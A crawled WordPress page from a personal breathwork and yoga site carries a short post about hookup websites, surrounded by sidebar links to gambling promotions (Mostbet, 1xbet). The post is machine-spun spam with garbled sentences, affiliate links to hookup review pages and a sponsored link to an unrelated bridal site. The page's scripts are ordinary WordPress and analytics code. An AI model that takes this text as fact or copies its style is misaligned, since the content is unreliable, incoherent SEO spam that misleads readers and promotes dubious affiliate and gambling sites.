

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattahern.com/2022/07/a-website-for-get-together/
body_size: 11200
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>A Website For Get together</title>
<meta name="robots" content="noodp, noydir" />
<meta name="description" content="A hookup website will assist you to meet others who have the same interests just like you. Whether you&#8217;re here searching for a casual get together or you really want to establish friendships, that you simply sure to realize its [&hellip;]" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/style.css?041711-233931" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/layout.css?110714-220719" type="text/css" media="screen, projection" />
<!--[if lte IE 8]><link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/lib/css/ie.css?041711-234215" type="text/css" media="screen, projection" /><![endif]-->
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958" type="text/css" media="screen, projection" />
<link rel="shortcut icon" href="http://www.mattahern.com/wp-content/uploads/2012/09/MA-Favicon-Square.png" />
<link rel="canonical" href="http://www.mattahern.com/2022/07/a-website-for-get-together/" />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern RSS Feed" href="http://www.mattahern.com/feed/" />
<link rel="pingback" href="http://www.mattahern.com/xmlrpc.php" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattahern.com/xmlrpc.php?rsd" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern &raquo; A Website For Get together Comments Feed" href="http://www.mattahern.com/2022/07/a-website-for-get-together/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattahern.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mattahern.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mattahern.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='http://www.mattahern.com/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.4&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-3.6.4.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts","ID":2009,"token":"57a95fa524","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2' id='mab-actionbox-helper-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattahern.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mattahern.com/wp-json/wp/v2/posts/2009" /><link rel="alternate" type="application/json+oembed" href="http://www.mattahern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattahern.com%2F2022%2F07%2Fa-website-for-get-together%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mattahern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattahern.com%2F2022%2F07%2Fa-website-for-get-together%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.mattahern.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.mattahern.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-37355576-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<body class="custom">
<div id="container">
<div id="page">
<ul class="menu">
<li class="tab tab-home"><a href="http://www.mattahern.com">Home</a></li>
<li class="tab tab-1"><a href="http://www.mattahern.com/about-me/" title="">About</a></li>
<li class="tab tab-2"><a href="http://www.mattahern.com/whatido/" title="Work with Me">Work with Me<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul class="submenu submenu-1">
<li class="item item-1"><a href="http://www.mattahern.com/whatido/private-sessions/" title="Breathwork Healing Sessions">Healing Breathwork</a></li>
<li class="item item-2"><a href="http://www.mattahern.com/whatido/healing-yoga/" title="Healing Yoga">Healing Yoga</a></li>
<li class="item item-3"><a href="http://www.mattahern.com/whatido/classes/" title="Healing Classes">Classes</a></li>
<li class="item item-4"><a href="http://www.mattahern.com/whatido/gardens/" title="the Garden artist">Gardens</a></li>
</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="tab tab-3"><a href="http://www.mattahern.com/tour/" title="">Events</a></li>
<li class="tab tab-4"><a href="http://www.mattahern.com/music/" title="Music">Music</a></li>
<li class="tab tab-5"><a href="http://www.mattahern.com/stay-in-touch/" title="Get Free Updates...">Free Stuff</a></li>
<li class="tab tab-6"><a href="http://www.mattahern.com/contact/" title="Contact">Contact</a></li>
	<li class="cat-item cat-item-3"><a href="http://www.mattahern.com/category/blog/">Blog</a>
</li>
</ul>
	<div id="header">
		<p id="logo"><a href="http://www.mattahern.com">Matt Ahern</a></p>
	</div>
	<div id="content_box">
		<div id="content" class="hfeed">

			<div class="post_box top post-2009 post type-post status-publish format-standard hentry category-uncategorized" id="post-2009">
				<div class="headline_area">
					<h1 class="entry-title">A Website For Get together</h1>
					<p class="headline_meta">by <span class="author vcard fn">Matt</span> on <abbr class="published" title="2022-07-04">July 4, 2022</abbr></p>
				</div>
				<div class="format_text entry-content">
<p> A hookup website will assist you to meet others who    have the same interests just like you. Whether you&#8217;re here    searching for a casual get together or you really want to establish    friendships, that you simply sure to realize its on a hookup website. A few sites focus on    assisting people find the right partner. </p>
<p> <a style="display: block; text-align: center;" href="https://bestadulthookup.com/adam4adam-review/"><img decoding="async" src="https://i.pinimg.com/564x/e4/d1/2d/e4d12dee40ee0b7613a1bcc7a75bca9f.jpg" width="640" alt="www.adam4 adam.com"></img></a> </p>
<p> Plentyoffish is among the most well-liked hookup websites.    The website&#8217;s individual database comprises of open-minded individuals who are looking    to attach. It also allows you to communicate  <a href="http://novellabridal.com/" rel="sponsored">http://novellabridal.com/</a>  with people through messaging. Whether you&#8217;re interested in a hookup or maybe a quick time frame,    Plentyoffish is the perfect place to start. You can even try the website&#8217;s free sample to see if is actually for you. </p>
<p> While free hookup websites allow you to give    photos and adult websites videos, you should be  <a href="https://bestadulthookup.com/benaughty-review/">be naughty sign up</a>  cautious with regards to safety. The individual on    the other end of the brand may be professing to be someone    in addition. Photos can be heavily modified or photoshopped, so you don&#8217;t know for sure. For anyone who is unsure regarding someone&#8217;s information, avoid conntacting them over video chat. </p>
<p> A site    just for hookup can be as easy to use mainly because    composing a status in Facebook. You don&#8217;t    have to provide private information or publish a photo, and you may easily exchange messages    directly. The website&#8217;s privateness settings also are crucial. Without them, your information is usually open to a person with the right tools. </p>
<div class='dd_post_share'><div class='dd_buttons'><div class='dd_button'><a href="http://bufferapp.com/add" class="buffer-add-button" data-count="vertical" data-text="A Website For Get together" data-url="http://www.mattahern.com/2022/07/a-website-for-get-together/" data-via=""></a><script type="text/javascript" src="http://static.bufferapp.com/js/button.js"></script></div><div class='dd_button'><iframe src='http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.mattahern.com%2F2022%2F07%2Fa-website-for-get-together%2F&amp;locale=en_US&amp;layout=standard&amp;action=like&amp;width=350&amp;height=24&amp;colorscheme=light' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:500px; height:24px;' allowTransparency='true'></iframe></div><div class='dd_button'><a name='fb_share' type='box_count' share_url='http://www.mattahern.com/2022/07/a-website-for-get-together/' href='http://www.facebook.com/sharer.php'></a><script src='http://static.ak.fbcdn.net/connect.php/js/FB.Share' type='text/javascript'></script></div></div><div style='clear:both'></div></div><!-- Social Buttons Generated by Digg Digg plugin v5.3.6,
    Author : Buffer, Inc
    Website : http://bufferapp.com/diggdigg -->				</div>
			</div>

			<div id="comments">
				<div id="respond">
					<div id="respond_intro">
<a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/a-website-for-get-together/#respond" style="display:none;">Cancel reply</a>						<p>Leave a Comment</p>
					</div>
					<form action="http://www.mattahern.com/wp-comments-post.php" method="post" id="commentform">
						<p><input class="text_input" type="text" name="author" id="author" value="" tabindex="1" aria-required="true" /><label for="author">Name <span class="required" title="Required">*</span></label></p>
						<p><input class="text_input" type="text" name="email" id="email" value="" tabindex="2" aria-required="true" /><label for="email">E-mail <span class="required" title="Required">*</span></label></p>
						<p><input class="text_input" type="text" name="url" id="url" value="" tabindex="3" /><label for="url">Website</label></p>
						<p class="comment_box">
							<textarea name="comment" id="comment" tabindex="4" cols="40" rows="8"></textarea>
						</p>
						<p class="remove_bottom_margin">
							<input name="submit" class="form_submit" type="submit" id="submit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='2009' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e2b0b1762" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>					</form>
				</div>
			</div>
					<div class="prev_next post_nav">
						<p class="previous">Previous post: <a href="http://www.mattahern.com/2022/07/mostbet-azrbaycanda-n-yax-onlayn-kazinolardan-bir-2/" rel="prev">Mostbet, Azərbaycanda ən yaxşı onlayn kazinolardan bir</a></p>
						<p>Next post: <a href="http://www.mattahern.com/2022/07/mostbet-skachat-na-smartfon-mobilnoe-prilozhenie-mostbet-ap/" rel="next">Мостбет скачать на смартфон мобильное приложение Mostbet ap</a></p>
					</div>
		</div>

		<div id="sidebars">
			<div id="sidebar_1" class="sidebar">
				<ul class="sidebar_list">
<li class="widget widget_text" id="text-9">			<div class="textwidget"><a title="Get Free Updates…" href="http://www.mattahern.com/stay-in-touch/"><img class="alignleft size-full wp-image-117" title="Get Creative with Tips, Art, and Updates from Matt! " src="http://www.mattahern.com/wp-content/uploads/2012/08/Get-Creative-Button-NEW.jpg" alt="" width="150" height="209" /></a>

&nbsp;

<a href="http://www.mattahern.com/the-magic-breath/"><img class="alignleft size-full wp-image-114" title="The BEST Daily Practice for Personal Well-Being!" src="http://www.mattahern.com/wp-content/uploads/2012/08/Magic-Breath-Button-for-WebsiteNEW.jpg" alt="" width="150" height="161" /></a>


</div>
		</li>
		<li class="widget widget_recent_entries" id="recent-posts-3">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-oyna-240/">Mərclər 1XBET saytında ᐉ Bukmeker və kazino 1XBET AZ</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-ci-141/">1Xbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-partners-24/">mostbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-game-iphone-140/">mostbet Aviator son onlayn qumar təcrübəsi</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-aviator-42/">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-mobile-yukle-1xbet-apk-application-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co/">1xbet Mobile Yukle 1xbet Apk &#038; Application Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbet Co</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-en-yeni-must%c9%99ril%c9%99r-ucun-bonu/">1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, En Yeni Müştərilər Üçün Bonu</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/13041/">MostBet Ethiopia roʻyxatdan oʻtish uchun bonuslarni koʻrib chiqish va mobil ilova</a>
									</li>
					</ul>

		</li>				</ul>
			</div>
		</div>
	</div>
	<div id="footer">
<div id="footer-widget-block">
	<div class="my-footer-one footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-3">			<div class="textwidget"><span style="color: #b0b0b0; font-size: x-small;">© 2015 Matthew Ahern, All Rights Reserved.</span></div>
		</li>		</ul>
	</div>

	<div class="my-footer-two footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-6">			<div class="textwidget"></div>
		</li><li class="widget widget_archive" id="archives-3"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.mattahern.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.mattahern.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.mattahern.com/2021/12/'>December 2021</a></li>
